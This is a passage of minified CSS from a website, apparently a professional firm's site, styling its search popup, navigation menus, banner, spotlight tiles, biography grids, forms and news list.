28px 0 0;cursor:pointer;box-sizing:border-box}#searchClose::after,#searchClose::before{content:'';display:block;position:absolute;top: -2px;bottom: -2px;width:0;left:50%;border:1px
solid white;border-radius:4px;transform:rotate(-45deg)}#searchClose::before{transform:rotate(45deg)}#searchPopup{display:block;position:fixed;overflow:auto;z-index:10000;width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);top:calc(20vh  +  54px);left:calc(50% - 50vw  +  15vw);background:white;box-shadow:0 4px 8px rgba(0,0,0,0.5)}@media (max-width: 479px){#searchPopup{left:calc(50% - 145px)}}.searchPopup>*{padding:5px
36px;margin:0;display:block;width:100%;box-sizing:border-box;font-size:16px !important;line-height:1.4}.searchPopup *
p{margin:0;padding:0}.searchPopup
.link{font-weight:bold}.searchPopup
.selected{background:#ddd;position:relative}.searchPopup .selected::after{content:'»';color:#999;position:absolute;bottom:10px;right:10px;width:1.3em;height:1.3em;line-height:1.3em;text-align:center;box-shadow:0 0 1px black;background:white;border-radius:50%}#inlineSearchPopup{position:absolute;top:100%;left:0;width:100%;max-height:350px}.searchPopup{display:block;position:fixed;overflow:auto;z-index:10000;width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);top:calc(20vh  +  54px);left:calc(50% - 50vw  +  15vw);background:white;box-shadow:0 4px 8px rgba(0,0,0,0.5)}.searchPopup
a{text-shadow:none;background:none;color:black;font-weight:normal}@media (max-width: 580px){.searchPopup{left:calc(50% - 145px)}}.searchPopup>*{padding:10px
36px;padding:5px
36px;margin:0;display:block;width:100%;box-sizing:border-box;font-size:16px !important;line-height:1.4}.searchPopup *
p{margin:0;padding:0}.searchPopup
.link{font-weight:bold}.searchPopup .selectable:hover{background:#ebebeb}.searchPopup
.selected{background:#ddd;position:relative}.searchPopup .selected::after{content:'»';color:#999;position:absolute;bottom:10px;right:10px;width:1.3em;height:1.3em;line-height:1.3em;text-align:center;box-shadow:0 0 1px black;background:white;border-radius:50%}.searchPopup .popupHeader,#allSearch{position: -webkit-sticky !important;position:sticky !important;top:0;background:white;color:black;font-size:19px !important;text-transform:uppercase;margin-top:14px}.searchPopup .popupHeader,
.searchPopup .popupHeader
a{font-weight:bold}#allSearch{top:auto;bottom:0}.searchPopup .popupHeader:not(.selected) a,
#allSearch:not(.selected) a{color:inherit}.acBio .results_list>div{display:flex;padding-bottom:10px}.acBio
a{font-weight:bold}.acBio
.photo{padding:0
10px 0 0}.acBio .photo
img{max-width:70px;max-height:50px;display:block;border:1px
solid #ccc}#allSearch{position: -webkit-sticky;position:sticky;font-size:16px !important;bottom:0;background:#3a3a3a;margin:0
18px;width:calc(100% - 36px);padding:10px
20px}#allSearch
a{color:white !important;font-weight:bold}#banner{position:relative;width:100%}#bannerImage{position:absolute;width:100vw;left:calc(50% - 50vw);height:100%}#bannerImage::after{position:absolute;bottom: -1px;left:0;content:'';display:block;width:100%;height:5vw;max-height:78px;background:#fff;z-index:100;clip-path:polygon(0 0, 28.5% 100%, 100% 0, 100% 100%, 0 100%)}#bannerImage::before{content:'';position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to left,
rgba(0,146,169,0.5) 0%,
rgba(0,81,87, 1) 70%,
rgba(1,17,9,1) 100%);opacity: .9}body.blueAngle #bannerImage::after,
body.blueAngle
#beforeContent{background:#EAEFF3}#beforeContent{position:relative;width:100%;max-width:1610px;margin:0
auto;padding:60px
0 45px}#bannerImage>picture>img{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1}#bannerContent{position:relative;z-index:10;min-height:180px;color:#fff;padding-bottom:80px;width:100%;max-width:1610px;margin:0
auto}#bannerContent>div{padding:30px
0}#bannerText{--min-font-size:18;--max-font-size:22}#sectionTitle{text-transform:uppercase;--min-font-size:16;--max-font-size:18;letter-spacing:1px;font-weight:400}#bannerContent
*{color:inherit}#bannerContent
#bannerExtras{position:absolute;right:0;bottom:40px;display:flex;align-items:center;width:auto;padding:0}#bannerContent #bannerExtras>*:not(:last-child){margin-right:26px}#bannerContent #bannerExtras
svg{fill:#fff}#bannerContent #bannerExtras a:hover svg,
#bannerContent #bannerExtras a:focus
svg{fill:var(--gralue)}@media (min-width: 768px){#bannerContent{padding-bottom:30px;min-height:250px}#bannerContent
#bannerExtras{top:calc(50% - 20px);bottom:auto}#bannerContent>div{width:calc(100% - 120px);max-width:876px;padding-top:70px}#bannerText{padding-bottom:50px;box-sizing:border-box}}@media (min-width: 1280px){#bannerContent{min-height:415px;padding-bottom:0}#bannerContent>div{padding-top:180px}#bannerContent
#bannerExtras{top:calc(50% + 32px)}#bannerText{padding-bottom:80px}}#mainNav{position:relative;line-height:normal;font-weight:400}#mainNav ul,
#mainNav
li{list-style:none;position:relative;margin:0;padding:0;text-align:left}#mainNav>ul{width:100%}#mainNav
a{color:#000;text-decoration:none}#mainNav li>a{display:block}#mainNav li li:hover > a,
html[data-whatintent="keyboard"] #mainNav li li:focus-within>a{color:var(--dark-blue);text-decoration:none}#mainNav ul,
#mainNav ul
li{font-size:inherit}#mainNav > ul
ul{display:none;position:absolute}@media (min-width: 1350px){#logo{width:23%}#mainNav{display:flex;position:absolute;z-index:9999;top:38px;right:78px}#mainNav
#navSocial{display:none}#mainNav>ul,#mainNav>ul>li{display:inline-block;background:none}#mainNav > ul .touchOpen > ul,
#mainNav > ul .keepOpen>ul{display:block}#mainNav > ul .keepOpen>ul:focus-within{display:block}#mainNav > ul > li:nth-last-child(-n + 2):hover > ul
ul{left:inherit;right:100%}#mainNav > ul
ul{width:860px;min-height:212px;columns:2;column-width:400px;padding:38px
0 18px 0;box-sizing:border-box}#mainNav > ul ul::before,
#mainNav > ul ul::after{background:rgba(255,255,255, .98);left:auto;right: -84px;width:110vw}#mainNav > ul ul::after{content:'';position:absolute;top:calc(100% - 1px);z-index: -1;display:block;width:100vw;height:85px;clip-path:polygon(0 0, 100% 0, 100% 1px, 72.5% 100%, 0 0)}#mainNav>ul>li>a{white-space:nowrap;font-size:20px;font-weight:700;padding:10px
18px 42px;line-height:1}#mainNav>ul:first-of-type>li>a{}#mainNav>ul>li>a:hover,#mainNav>ul>li>a:focus{background:none;color:#888}#mainNav>ul>li.current>a::after,#mainNav>ul>li>a:hover::after,#mainNav>ul>li>a:focus::after{content:'';height:4px;background:#00A94F;position:absolute;bottom:30px;left:18px;width:calc(100% - 36px);z-index:99999999}#mainNav li
li{margin:0
0 23px}#mainNav li li>a{color:#333}#mainNav > ul > li > ul .current>a:not(:hover):not(:focus){color:#000;background:none}#mainNav>ul+ul>li.current>a:not(:hover):not(:focus){background:none;color:#888}#mainNav .subNavHeader,#subNavBack{display:none}#mainNav > ul li > ul
ul{display:none !important;top:0;left:100%}#mainNav>ul:not(:only-child){display:flex;justify-content:flex-end}#mainNav>ul+ul{position:absolute;right:2.8vw;top: -50px;width:auto}#mainNav > ul + ul
ul{display:none !important}#mainNav>ul+ul>li{margin-right:2.2vw}#mainNav>ul+ul>li>a{padding:3px
0}#mainNav>ul+ul>li>a:first-child::after{left:0;right:0}#mainNav>ul+ul>li:focus-within>a{background:none !important}button#navToggle{display:none}#searchJump{right:44px}#navButton-about
ul{left:18px}#navButton-professionals
ul{left: -75px}#navButton-services
ul{left: -216px}#navButton-careers
ul{left: -442px}#navButton-insights
ul{left: -550px}#navButton-contact
ul{left: -755px}}@media (max-width: 1349px){#mainNav{overflow:hidden;min-height:850px}#mainNav,
#mainNav li
ul{position:fixed;display:block;visibility:hidden;z-index:9998;top:0;right: -100vw;left:auto;width:100vw;height:100vh;padding:100px
0px 10px;border-top:130px solid transparent;background:rgba(255,255,255, 1);box-sizing:border-box;box-shadow:0 0 200px 15px rgba(0,0,0,.8);transition:right 0.7s}#mainNav{padding-bottom:120px}#mainNav li
ul{overflow:auto}#mainNav::after{position:absolute;bottom: -1px;left: -230px;content:'';display:block;width:1920px;height:20vw;max-height:200px;background:#D9E3EB;z-index:100;clip-path:polygon(0 35%, 24.5% 0, 100% 35%, 100% 100%, 0 100%)}#mainNav{display:flex;flex-direction:column;align-items:flex-end;padding-left:0px;padding-right:0px}#mainNav::before{display:none}#mainNav > ul,
#mainNav li
ul{padding-left:0px;padding-right:0px}#mainNav>ul{columns:2;column-gap:100px;width:80%;max-width:768px;margin:0
auto !important}#mainNav > ul
ul{width:100%;margin:0
auto !important;overflow:visible}#mainNav > ul
ul{background:#fff}#mainNav > ul ul::before{left: -50%;top: -40px;background:#fff}#mainNav.target,
#mainNav.target li
ul{left:auto !important}html[data-whatintent="keyboard"] #mainNav li:not(.touchOpen)>ul{visibility:hidden}#mainNav li
ul{box-shadow:none}#mainNav.target,
#mainNav li.touchOpen>ul{visibility:visible;right:0}#mainNav ul,
#mainNav
li{display:block;margin:0;padding:0}#mainNav
a{color:#333}#mainNav li.current>a{color:#989797}#mainNav>ul>li{margin:0
0 32px;font-size:34px;font-weight:700}#mainNav > ul > li:hover > a,
html[data-whatintent="keyboard"] #mainNav>ul>li:focus-within>a{background:none;color:#888}#mainNav > ul ul>li{width:80%;max-width:768px;margin:0
auto 15px;font-size:20px;text-transform:none}#mainNav li li:hover > a,
html[data-whatintent="keyboard"] #mainNav li li:focus-within>a{background:none;color:#ccc}#mainNav
#subNavBack{margin-top:40px}#mainNav #subNavBack
a{position:relative;margin-left:1px;padding-left:20px}#mainNav #subNavBack a::before{content:'‹';position:absolute;left:0;font-size:2.5rem;font-weight:300;line-height:0.85rem}#mainNav ul ul
li.subNavHeader{margin:0
auto 25px;font-size:34px}#mainNav #navButton-professionals ul
li#megaSearch{display:none !important}button#navToggle{display:block;position:absolute;z-index:9999;top:calc(50% - 14px);font-size:0}.mobileNav{display:inline-block;overflow:visible;margin:0;padding:4px;background-color:transparent;border:0;color:inherit;font:inherit;text-transform:none;cursor:pointer;transition-timing-function:linear;transition-duration: .15s;transition-property:opacity,filter}button#navToggle.mobileNav.isActive{position:fixed;top:40px;right:40px}.mobileNav.isActive:hover,.mobileNav.isActive:focus,.mobileNav:hover,.mobileNav:focus{opacity: .7}.mobileNavBox{position:relative;display:inline-block;width:40px;height:22px}.mobileNavBox
span{display:block;top:50%;margin-top: -2px}.mobileNavBox
span{position:absolute;top:10px;width:40px;height:4px;background-color:#000;transition-timing-function:ease;transition-duration: .15s;transition-property:transform}.mobileNav.isActive .mobileNavBox
span{width:30px;height:6px;background-color:#00A94E}.mobileNavBox span:first-child{top:0}.mobileNavBox span:last-child{top:20px}.mobileNavLabel{display:none}.mobileNavSpring .mobileNavBox
span{top:0px}.mobileNavSpring .mobileNavBox :first-child{top:10px;transition:top .1s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)}.mobileNavSpring .mobileNavBox :last-child{top:20px;transition:top .2s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)}.mobileNavSpring.isActive .mobileNavBox :nth-child(2){transition-delay: .22s;background-color:transparent !important}.mobileNavSpring.isActive .mobileNavBox :first-child{top:0;transition:top .1s cubic-bezier(.33333, 0, .66667, .33333) .15s, transform .13s cubic-bezier(.215, .61, .355, 1) .22s;transform:translate3d(0, 10px, 0) rotate(45deg)}.mobileNavSpring.isActive .mobileNavBox :last-child{top:0;transition:top .2s cubic-bezier(.33333, 0, .66667, .33333), transform .13s cubic-bezier(.215, .61, .355, 1) .22s;transform:translate3d(0, 10px, 0) rotate(-45deg)}#navSocial{width:80%;max-width:768px;margin:65px
auto 0}#navSocial a
svg{fill:#000}}@media (max-width: 919px){#mainNav > ul,
#mainNav li
ul{margin-left:0px}#mainNav{padding-right:16px;padding-left:16px}#mainNav>ul>li{font-size:1.6rem}#mainNav > ul
ul{padding-top:60px !important}#mainNav li>a:first-child:not(:last-child)::after{top:2px;font-size:2.4rem}#mainNav #subNavBack a::before{left: -10px;font-size:3rem;line-height:1.3rem}#mainNav ul ul
li.subNavHeader{margin-top:10px;font-size:1.6rem}button#navToggle.mobileNav.isActive{position:fixed;top:40px;right:10px}}@media (max-width: 767px){#mainNav, #mainNav li
ul{padding-top:30px}#mainNav{overflow:scroll}#mainNav>ul{columns:1}#navSocial{margin:20px
auto 0}#mainNav::after{display:none}}ul.subNavList{margin-top:30px}ul.subNavList
li{list-style:none;margin:0
0 17px;padding:0;--min-font-size:18;--max-font-size:22;color:var(--dark-blue);line-height:1.2}ul.subNavList li.here,
ul.subNavList a:hover,
ul.subNavList a:focus{color:var(--green)}ul.subNavList
ul{padding-left:20px}ul.subNavList ul
li{--min-font-size:16;--max-font-size:20}ul.subNavList li
a{color:inherit}#tabLinks{display:none}h2.sectionTitle{display:block}.contentSection{display:block !important}.contentSection>*{display:none;padding:10px
0 10px 0}#tabLinks
a#tabViewAll{display:none}#upperFreeFormSpotlight ul,
#upperFreeFormSpotlight
li{margin:0;list-style:none}#upperFreeFormSpotlight
li{background:#000}#upperFreeFormSpotlight
ul{display:grid;grid-gap:33px}#upperFreeFormSpotlight
a{display:flex;align-items:flex-end;position:relative;min-height:350px}#upperFreeFormSpotlight a::before{position:absolute;top:0;left:0;width:100%;height:100%;;z-index:1;content:'';display:block;background:linear-gradient(to top, rgba(0,0,0, .8) 0%, rgba(0,0,0, 0) 80%)}#upperFreeFormSpotlight a:hover::before,
#upperFreeFormSpotlight a:focus::before{background:linear-gradient(to top, rgba(0,0,0, 1) 0%, rgba(0,0,0, .4) 80%)}#upperFreeFormSpotlight .image
img{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}#upperFreeFormSpotlight
.content{position:relative;z-index:2;padding:20px;color:#fff;font-size:18px}#upperFreeFormSpotlight
.abstract{margin:0;font-size:18px}#upperFreeFormSpotlight
.title{margin:0
0 4px;font-size:18px;text-transform:uppercase;letter-spacing:1px;font-weight:400}@media (min-width: 768px){#upperFreeFormSpotlight
ul{grid-template-columns:1fr 1fr 1fr}}@media (min-width: 1280px){#upperFreeFormSpotlight
.content{padding:31px}#upperFreeFormSpotlight
.abstract{display:none}#upperFreeFormSpotlight a:hover .abstract,
#upperFreeFormSpotlight a:focus
.abstract{display:block}}#lowerFreeFormSpotlight{position:relative;max-width:1616px;margin-left:auto;margin-right:auto;margin-top:40px;padding-bottom:75px}#lowerFreeFormSpotlight
ul{display:grid;grid-gap:35px}#lowerFreeFormSpotlight
.backgroundimage{position:absolute;bottom:0;left:calc(50% - 50vw);z-index: -1;width:100vw;height:82%}#lowerFreeFormSpotlight .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover}#lowerFreeFormSpotlight ul
li{margin:0;list-style:none;background:#FFF}#lowerFreeFormSpotlight
.image{background:#fff}#lowerFreeFormSpotlight .image
img{display:block;width:100%;height:auto}#lowerFreeFormSpotlight
a{display:block;height:100%}#lowerFreeFormSpotlight a:not(:hover):not(:focus){color:#212121}#lowerFreeFormSpotlight
.content{padding:20px
20px 35px}#lowerFreeFormSpotlight
.title{margin-top:15px;margin-bottom:10px;font-size:18px;text-transform:uppercase;font-weight:600;letter-spacing:1px}#lowerFreeFormSpotlight
.abstract{margin-top:0;--min-font-size:18;--max-font-size:20;font-weight:400}#lowerFreeFormSpotlight a:hover,
#lowerFreeFormSpotlight a:focus{color:#fff;background:#00386C}#lowerFreeFormSpotlight a:hover .image img,
#lowerFreeFormSpotlight a:focus .image
img{opacity: .6}@media (min-width: 768px){#lowerFreeFormSpotlight{margin-top:155px}.fullWidthSpotlight+#lowerFreeFormSpotlight{margin-top:225px}#lowerFreeFormSpotlight
ul.results_list{position:relative;z-index:100;margin-top: -155px;grid-template-columns:1fr 1fr 1fr}}@media (min-width: 1200px){#lowerFreeFormSpotlight
.content{padding-left:30px;padding-right:30px}}.fullWidthSpotlight{position:relative;--min-margin-top:20;--max-margin-top:150;--max-margin-bottom:80;--fluid-start:1280;--fluid-end:1920}.fullWidthSpotlight ul,
.fullWidthSpotlight
li{margin:0;list-style:none}.fullWidthSpotlight
.backgroundimage{display:none;aspect-ratio:25/8}.fullWidthSpotlight
.imageWrapper{position:relative}.fullWidthSpotlight
.image{aspect-ratio:169/140}.fullWidthSpotlight .image
img{display:block;width:100%;height:auto}.fullWidthSpotlight
.content{padding:0
20px}.fullWidthSpotlight
#videoSpotlight{padding:0;--max-margin-top:20;--max-margin-bottom:28;--min-font-size:16;--fluid-end:1350}.fullWidthSpotlight #videoSpotlight
.playbutton{position:absolute;top:calc(50% - 50px);left:calc(50% - 50px);width:100px;height:100px}.fullWidthSpotlight #videoSpotlight .playbutton
svg{display:block;width:100%;height:auto;fill:#fff}.fullWidthSpotlight #videoSpotlight .playbutton:hover svg,
.fullWidthSpotlight #videoSpotlight .playbutton:focus
svg{fill:var(--gralue)}.fullWidthSpotlight
.sp_pencil{position:absolute;top:5px;right: -25px;z-index:10}@media (min-width: 768px){.fullWidthSpotlight
.innerwrapper{display:flex}.fullWidthSpotlight
.imageWrapper{flex:0 1 678px}.fullWidthSpotlight .imageWrapper
.image{width:100%;height:100%}.fullWidthSpotlight .image
img{height:100%;object-fit:cover}.fullWidthSpotlight
.content{display:flex;align-items:center;padding:40px;padding-left:max(60px,
min(156px, 60px + (156 - 60) * ((100vw - 920px) / (1600 - 920))
));flex:1 1 1050px;background:#fff;box-sizing:border-box}.fullWidthSpotlight .content
.aligner{max-width:709px}}@media (min-width: 920px){.fullWidthSpotlight{padding-top:max(60px,
min(140px, 60px + (140 - 60) * ((100vw - 920px) / (1600 - 920))
))}.fullWidthSpotlight
.content{padding-top:max(40px,
min(90px, 40px + (90 - 40) * ((100vw - 920px) / (1600 - 920))
));padding-bottom:max(40px,
min(100px, 40px + (100 - 40) * ((100vw - 920px) / (1600 - 920))
));box-sizing:border-box}.fullWidthSpotlight
.backgroundimage{display:block;position:absolute;top:0;left:0;width:100vw;height:calc(100% - 88px);left:calc(50% - 50vw);z-index: -1}.fullWidthSpotlight .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover}.fullWidthSpotlight .backgroundimage::before,
#lowerFreeFormSpotlight .backgroundimage::before{position:absolute;top: -1px;left:0;content:'';display:block;width:100%;height:5vw;max-height:78px;background:#fff;z-index:100;clip-path:polygon(0 0, 100% 0, 100% 100%, 22.5% 0, 0 99%)}}@media (min-width: 1024px){.fullWidthSpotlight #videoSpotlight
.playbutton{top:calc(50% - 73px);left:calc(50% - 73px);width:147px;height:147px}}.bioList{margin-top:30px}.biolist ul,
.bioList
li{margin:0;list-style:none}.bioList
ul.results_list{display:grid;grid-gap:24px;grid-row-gap:44px}.bioList ul.results_list
li{margin-bottom:50px}.bioList .photo
img{display:block;width:100%;height:auto;transition:transform 250ms ease}.bioList .photo a:hover img,
.bioList .photo a:focus
img{transform:scale(1.03)}.bioList
.title{margin:0;--min-font-size:20;--max-font-size:24;--fluid-end:1920;color:#333;font-weight:800;line-height:1.2}.bioList .title a:not(:hover):not(:focus){color:inherit}.bioList
.position{--min-font-size:16;--max-font-size:18;text-transform:uppercase;letter-spacing:1px}.bioList .nametitle::after{content:'';display:block;width:110px;height:4px;margin:19px
0 22px;background:#009B3B}.bioList
.content{padding:20px;margin:0;--min-font-size:16;box-sizing:border-box}.bioList .office a:not(:hover):not(:focus){color:inherit}@media (min-width: 600px){.bioList
ul.results_list{display:grid;grid-template-columns:1fr 1fr;grid-gap:24px;grid-row-gap:44px}.bioList
.content{padding:24px}}@media (min-width: 1024px){.bioList
ul.results_list{grid-template-columns:1fr 1fr 1fr}}@media (min-width: 1600px){.bioList
ul.results_list{grid-template-columns:repeat(4,1fr)}}#footerCallout,#profSubNav{position:relative;padding:40px
0;background:#D9E3EB}#profSubNav{background:none}#footerCallout ul,
#footerCallout li,
#profSubNav ul,
#profSubNav
li{margin:0;list-style:none}#footerCallout .backgroundimage,
#profSubNav
.backgroundimage{position:absolute;top:0;left:calc(50% - 50vw);z-index:5;width:100vw;overflow:hidden;height:100%;aspect-ratio:4/1}#footerCallout .backgroundimage img,
#profSubNav .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover}#footerCallout h2,
#footerCallout .content,
#footerCallout
.view_more{position:relative;z-index:10}@media (min-width: 768px){#footerCallout::before,#profSubNav::before{position:absolute;top: -1px;left:calc(50% - 50vw);content:'';display:block;width:100vw;height:5vw;max-height:78px;z-index:100;background:#fff;clip-path:polygon(0 0, 100% 0, 100% 100%, 22.5% 0, 0 99%)}#columnedNews+#footerCallout::before{background:linear-gradient(to right, #fff 64.5%, #EAEFF3 64.5%)}}@media (min-width: 920px){#footerCallout
li{display:flex;align-items:center;justify-content:space-between;padding:150px
0 110px;padding-left:max(30px,
min(70px, 30px + (70 - 30) * ((100vw - 920px) / (1600 - 920))
));padding-right:max(1px,
min(96px, 1px + (96 - 1) * ((100vw - 920px) / (1600 - 920))
))}#footerCallout
h2{white-space:nowrap;padding:0;margin:0}#footerCallout
.content{flex:0 2 950px;padding:0
60px}#footerCallout
.view_more{flex:0 1 250px;margin:0;white-space:nowrap}}.itemTile
.results_list{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative}.itemTile .results_list>*{display:flex;flex-direction:column;position:relative;width:calc(50% - 10px);margin:0
0 20px 0;box-sizing:border-box;color:#fff}.itemTile .results_list>*>a:not(.sp_pencil){display:block;flex:1 0 auto;padding:20px;background:#ccc;color:#fff}.itemTile .results_list > * > a:not(.sp_pencil):hover,
.itemTile .results_list>*>a:not(.sp_pencil):focus{background:#bbb;text-decoration:none}.itemTile .results_list > *
.title{color:#0a80ca;font-weight:700;font-size:24px}@media (max-width: 479px){.itemTile
.results_list{display:block}.itemTile .results_list>*{width:100%}}#featuredClients ul,
#featuredClients
li{margin:0;list-style:none;min-width:0}#featuredClients
ul{display:grid;grid-gap:65px}#featuredClients .image
img{display:block;width:100%;height:auto}#featuredClients
.title{margin-top:5px;margin-bottom:5px;font-size:18px;text-transform:uppercase;letter-spacing:2px}#featuredClients .abstract p:first-child,
#featuredClients
.abstract{margin-top:0;font-weight:600}@media (min-width: 600px){#featuredClients
ul{grid-template-columns:1fr 1fr}}@media (min-width: 1280px){#featuredClients
ul{grid-template-columns:1fr 1fr 1fr;grid-gap:100px}}#content{position:relative;max-width:1616px;margin:2.5rem auto;margin-bottom:0}#content::after{display:block;clear:both;content:''}main{position:relative;width:100%;margin:1rem 0 0 0;box-sizing:border-box}#subNav{position:relative;width:100%;margin:1rem 0 0 0;padding:0
0 0.5rem 0;box-sizing:border-box}#subContent{position:relative;width:100%;padding-top:30px;box-sizing:border-box}#lowerContent{padding-top:1px;clear:both}#mainContent>div>.sp_pencil{position:absolute;z-index:100;left: -15px}@media (min-width: 920px){#mainContent:not(:only-child){float:left;width:calc(100% - 25.7% - 117px)}#subNav,#subContent{float:right;clear:right;width:25.7%}body.fullWidthMain
#mainContent{float:none;width:100%}}@media (max-width: 919px){#content{display:flex;flex-direction:column}main{order:1}#subContent{order:2}#lowerContent{order:3}#subNav{order:4}}#subContent
li{margin-top:0.5em;margin-bottom:0.5em;line-height:1.4}div.texthtml{margin:5px
0 8px 0}.texthtml
p{padding:0
0 8px 0}ul.none{margin:5px
0 8px 0;list-style:none}ul.none
li{padding:0;margin:0
0 8px 0}.expandableList .results_list>li:nth-last-child(n+8)~li:nth-child(n+7){display:none}.expandableFullList .results_list>li{display:none}.popupPlayerPlaylist .expandableList,
.popupPlayerPlaylist .expandableList
li{display:block}#subContent .itemSection:not(#bio_education) ul,
#subContent .itemSection:not(#bio_education) ul
li{list-style:none;margin-left:0}#mainContent .itemSection
ul.results_list{margin-bottom:0em}#mainContent
.itemSection{padding:0;overflow:hidden}#area_bio ul.results_list,
#industry_bio ul.results_list,
#office_bio
ul.results_list{margin:0
0 8px 0}.itemSection~.itemSection>.extraItems>ul>li{margin-top:0}.view_more,.expandButton{margin:34px
0 28px}.view_more a,
.expandButton button,
.collapseButton button,input[type=submit],button.toggleExpand{position:relative;display:inline-block;width:auto;margin:0;padding:16px
27px !important;text-transform:uppercase;vertical-align:middle;border:none;border-radius:35px !important;font-weight:600 !important;--min-font-size:15;--max-font-size:18;line-height:1 !important;color:#fff;overflow:hidden;background-image:linear-gradient(to right,var(--dark-blue) 50%, #00A94F  50%);background-size:208% 100%;background-position-x:3%}.view_more a,
.expandButton button,
.collapseButton button,input[type=submit],button.toggleExpand{transition:all 250ms ease 0ms,
color 50ms ease 150ms}button.toggleExpand{margin:0
0 28px !important}.view_more a:hover,
.view_more a:focus,
.expandButton button:hover,
.expandButton button:focus,
.collapseButton button:hover,
.collapseButton button:focus,button.toggleExpand:hover,button.toggleExpand:focus,input[type=submit]:hover,button[type=submit]:hover,input[type=submit]:focus,button[type=submit]:focus{background-position-x:99%;color:#fff;border-color:var(--dark-blue)}.rsvpButton{margin:10px
0 0 0}form{position:relative;margin:0;padding:0}form::after{display:block;clear:both;content:''}form>div{display:grid;grid-template-columns:1fr;grid-column-gap:21px;grid-row-gap:12px}form>div>div{position:relative;min-width:0}#subContent form>div>div{width:auto;margin-right:0}form>div>div.textarea_wrapper{width:calc(100% - 12px)}form>div>div.checkbox_wrapper{width:100%;padding:5px
0 10px 0}form>div>div.checkbox_wrapper>div>div{display:flex;margin:0
0 10px 0}label{display:block}input+label{display:inline}label
p{margin:0;padding:0}form>div>div.radio_wrapper>label,form>div>div.checkbox_wrapper>label{display:block;position:relative;padding:0
0 10px 0;line-height:1.3}form>div>div.checkbox_wrapper>div{line-height:1.4}form>div>div.checkbox_wrapper>div>div>input{margin:6px
6px 0 0;padding:0;align-self:flex-start}form>div>div.checkbox_wrapper>div>div>label{max-width:calc(100% - 30px)}form>div>div.radio_wrapper{width:100%;padding:10px
0 0 0}form>div>div.radio_wrapper>div{display:flex}form>div>div.radio_wrapper>div>div{padding-right:12px}form>div>div.radio_wrapper>div>div>label{display:inline-block;padding:2px
0 0 4px;vertical-align:middle}form>div>div.submit_wrapper{}#submit_wrapper{width:100%}form>p{width:100%}form>div>div.hasValue>label{}form>div>div.hasValue>label[style]{visibility:visible}@media (min-width: 600px){form>div{grid-template-columns:1fr 1fr}form>div>div{min-width:0}}@media (min-width: 1280px){form>div{grid-template-columns:1fr 1fr 1fr}}input[type=submit],button,::-webkit-file-upload-button{-webkit-appearance:none;border-radius:0}input[type=file]{font:inherit}input:not([type]),input[type=text],input[type=tel],input[type=email],input[type=password],textarea,select,.customSelect{width:100%;height:58px;margin:0;padding:16px
20px;vertical-align:top;color:#333;background-color:#fff;border:none;font:normal 20px/1.25 'nunitosans',Helvetica,Arial,sans-serif;box-sizing:border-box;border-radius:28px}textarea{min-height:6.5em}.search_form form>div>div>label{position:absolute;padding:16px
20px;color:#333;font:normal 20px/1.25 'nunitosans', Helvetica, Arial, sans-serif;display:block !important}.search_form form>div>div.hasFocus>label{display:block !important;top: -10px;left:8px;z-index:5;padding:2px
4px 0 2px;background-color:#EAEFF3;border-radius:3px;font-size:0.6rem;line-height:1;transition:all 0.3s ease}select{color:#fff}.customSelect{display:inline-block !important;overflow:hidden;padding-right:60px;position:relative}.customSelect::after{content:'';display:block;position:absolute;top:17px;right:27px;transform:rotate(-45deg);width:11px;height:11px;border-left:2px solid #333;border-bottom:2px solid #333}select{font-family:ui-sans-serif,sans-serif;width:100% !important;box-sizing:border-box}select.hasCustomSelect{z-index:1;color:#666766;padding:5px
15px}option{font-size:16px;color:inherit}.customSelectInner{display:block !important;white-space:nowrap;overflow:hidden;width:100% !important}input[type=text]:focus,input[type=tel]:focus,input[type=email]:focus,input[type=password]:focus,textarea:focus,.customSelectFocus{}.errors + div > form input:not([type=radio]):invalid,
.errors + div > form textarea:invalid,
.errors + div > form select[data-invalid],
.errors + div > form select[data-invalid] + .customSelect,
form
div.invalid{background-color:#fee}.errors + div > form input:not([type=radio]):invalid:focus,
.errors + div > form textarea:invalid:focus,
.errors + div > form select[data-invalid]:focus,
.errors + div > form select[data-invalid]+.customSelect:focus{background-color:#fcc}div.required.invalid{padding-left:5px}.packetButton,
::file-selector-button,
::-webkit-file-upload-button,
a.viewAll,
.reviseButton
a{display:inline-block;box-sizing:border-box;width:auto;height:58px;margin:0
0 10px 0;padding:1px
14px 1px 14px;border:0
solid #d6d6d6;background:#969696;color:#fff;font:normal 16px/1.8 nunito,Helvetica,Arial,sans-serif;cursor:pointer;vertical-align:top}input[type=submit],button[type=submit]{height:52px;cursor:pointer;margin-top:4px;border:none;font-size:16px}span.packetButton{cursor:default}input[type=file]::file-selector-button,input[type=file]::-webkit-file-upload-button{margin-right:10px}a.clearAll{margin-left:20px;font-size:18px;color:#333;font-weight:400}a.viewAll,
.reviseButton
a{display:inline-flex;align-items:center}:is(
.packet-button,
a.viewAll,
.reviseButton
):is(:hover,:focus){background:#868686;text-decoration:none}.contactForm form>div{grid-template-columns:1fr;grid-row-gap:30px}@media (min-width: 768px){.contactForm form>div{grid-template-columns:1fr 1fr}.contactForm .textarea_wrapper,
.contactForm .checkbox_wrapper,
.contactForm
#captcha_wrapper{grid-column:1 / span 2}}.staticNews{padding:50px
0;padding-top:max(35px,
min(85px, 35px + (85 - 35) * ((100vw - 767px) / (1920 - 767))
));max-width:1610px;margin:0
auto}.staticNews ul,
.staticNews
li{margin:0;list-style:none}.staticNews
ul{margin-top:40px}.staticNews
li{margin:0
0 45px}.staticNews
.datetype{overflow:hidden;text-transform:uppercase;letter-spacing:1px;--max-font-size:15;margin-bottom:0}.staticNews .datetype>div{float:left}.staticNews .datetype div+div::before{content:'|';margin:0
6px;--max-font-size:18}.staticNews
.title{margin-bottom:5px;--max-margin-top:5;--min-font-size:18;--max-font-size:24;font-weight:600;line-height:1.58;color:#212121}.staticNews .title
a{color:inherit}.staticNews .title a:hover,
.staticNews .title a:focus{color:var(--green)}.staticNews .staticNewsImage
img{display:block;width:100%;height:auto}.staticNews
